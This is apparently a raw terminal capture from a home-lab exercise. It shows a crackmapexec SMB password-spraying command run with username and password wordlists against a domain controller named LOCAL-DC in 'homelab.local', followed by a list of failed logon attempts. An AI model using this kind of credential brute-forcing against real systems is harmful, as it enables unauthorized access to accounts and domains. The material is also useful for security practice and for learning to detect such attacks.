 (kali㉿kali)-[~/Desktop]
$ crackmapexec smb 192.168.1.0/16 -u user.txt -d homelab.local -p pass.txt
SMB 192.168.1.2 445 LOCAL-DC [*] Windows 10.0 Build 17763 x64 (name:LOCAL-DC) (domain:homelab.local) (si
gning:True) (SMBv1:False)
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aardvark STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aardwolf STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aaren STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aargau STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aarhus STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aarika STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aaron STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aaron STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aaronaaronic STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:aaronson STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:ab STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:Password123! STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:Password12! STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf:Musab123! STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aardwolf: STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aaren:aardvark STATUS_LOGON_FAILURE
SMB 192.168.1.2 445 LOCAL-DC [-] homelab.local\aaren:aardwolf STATUS_LOGON_FAILURE